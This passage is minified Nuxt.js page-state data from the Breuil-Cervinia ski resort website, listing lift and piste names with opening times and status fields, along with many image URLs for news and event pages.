Crono",etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:aN,etat:l,type:q,niveau:u,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"4Bis Variante Collet",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"5 Larici",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}},{"@attributes":{nom:"6Bis Variante Fontin",etat:l,type:q,niveau:N,msg:c,entretien_txt:c,entretien_num:n}}]},{"@attributes":{nom:"ZONE ZERMATT"},Liaison:[{"@attributes":{nom:"Gornergrat",etat:l,type:c,msg:c}},{"@attributes":{nom:"Matterhorn Glacier Paradise",etat:l,type:c,msg:c}},{"@attributes":{nom:"Rothorn",etat:l,type:c,msg:c}},{"@attributes":{nom:"Sunnegga",etat:l,type:c,msg:c}}]}]},isQuickNewsOpened:a,isSummer:b,isSwitched:b,pageScroll:b,menuOpen:b,preloading:b,isStrongWind:b,isCookineInit:b,i18n:{routeParams:{}}},serverRendered:a,routePath:"\u002Fnews\u002Fmaxiavalanche2023",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:aH}}}}(true,false,"",1920,1024,300,270,280,480,420,600,"O",1080,"0",1500,2560,"A",200,683,1000,"R",1707,169,576,768,"B",225,1280,"ext",1440,1600,2048,844,671,424,"TS",960,"TC","TSD","N",1536,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-4.jpg","TPH","TR","09:00","16:00","file",512,150,"email",2251,"09.00","estate",1861,381,1054,"08:30","16.30",682,"Inverno 25\u002F26",1401,"inverno","outdoor","Outdoor","sport","Sport",1,2,3,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626.jpg","phone","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107.jpg",186,1079,900,632,954,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3.jpg","0.0",null,"Impianti","16:10","08.30","16.00","Gran Sometta","Snowpark","8:50","15:30","info@cervinospa.com","Contatti",164,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1.jpg",4,724,212,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002FDSC02594-300x200.jpg",1258,1664,1441,1864,1200,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FTaxi-2.jpg",636,1328,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F01\u002FSCI-DI-FONDO-IMG_0238-1024x768-1.jpg",1588,635,"tel","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F08\u002FNIC7937.jpg",619,1414,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fexplore.jpg",852,190,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F11\u002FIMG-20211103-WA0006.jpg",681,"21\u002F09\u002F2021",1906,"F","maxiavalanche2023","15:20","26.0",0,"Piste","Plateau Rosa","FU Breuil-Plan Maison","16:50","TC Breuil-Plan Maison","Cime Bianche Laghi","Plan Maison","09:10","Fornet","Bontadini","Tappeto Plan Maison","08.40","Goillet","09.15","15.50","Pancheron","Tappeto Cretaz","Cretaz","Campetto","Baby La Vieille","Cielo Alto","16.15","Salette","08:40","Bec Carre","Motta","08.50","16.10","Du Col","16.25","Desert","Becca d Aran","Buffalo","Lago Lod","16:30","Teppa","Falinere","Baby Park Lago Lod","Parco giochi","9:00","Mongnod-Chantorné","Chantorné","16:15","Collet","Principianti","Col Fenetre","Furggsattel","3S Matterhorn Glacier Ride","Zermatt-Furi (Matterhorn Express)","Furgg-Trockener Steg (Matterhorn Express)","Furi-Schwarzsee (Matterhorn Express)","Schwarzsee-Furgg (Matterhorn Express)","Hirli","Orari impianti","https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009.jpg","Breuil Cervinia","breuil-cervinia","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1.jpg",934,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-bikepark-300x169.jpg","Medio","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa.jpg",1067,"Sicurezza","\u002Fsicurezza",5,6,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-4-1-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190612-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-scaled.jpg",1810,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-1024x724.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002Fnuova-goillet-1-300x212.jpg",167,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01956-300x200.jpg",2000,"22\u002F04\u002F2025","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg.webp","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-1024x512.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F10\u002FDSC5180-300x150.jpg",178,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F01\u002FDSC04127-300x169.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FDSC01265-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F09\u002Fcervinoskiparadise_00005.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1500x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-1024x576.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F11\u002FWhatsApp-Image-2024-11-18-at-18.09.14-300x169.jpeg",1396,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F07\u002FDSC08626-300x169.jpg","testo",170,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01220.jpg",971,194,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002FVALLE_D_AOSTA-Lago_Blu_e_Cervino_foto_Enrico_Romanzi-0539-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcevinoskiparadise_01227.jpg",818,558,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F06\u002Fcervinoskiparadise_00120.jpg",999,"21\u002F05\u002F2024","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-13-at-18.44.07.jpeg",1033,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x1080.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1920x600.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-480x270.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-420x280.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-1024x1024.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.19-1-1-300x300.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002Fbontadini-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7665-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_0706-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore.jpg",627,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8323-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468.jpg",944,644,189,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002.jpg",750,1152,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1500x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-1024x683.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_107-300x200.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_1_Ph_Pierre_Lucianaz_8.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FSBX_Cervinia_World_Cup_2022_Race_2_Ph_Pierre_Lucianaz_124.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4941.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4905.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4997.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_4891.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9912.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9698.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9626.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F06\u002FIMG_9993.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-244.jpg",575,"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-19.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia-239.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F04\u002FMTV-Snowball-Cervinia_Edit-17.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00008.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-.png","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F03\u002FSITO-WEB-CERVINO-2.png","https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FNotizie\u002FMedia\u002FMatterhorn-Alpine-Crossing","16\u002F12\u002F2022","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.42.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F12\u002FWhatsApp-Image-2022-12-06-at-09.29.45.jpeg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FIMG_0313.jpg","SsQSmcVh0BM","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F10\u002F3_Copyright-Anja-Meier-s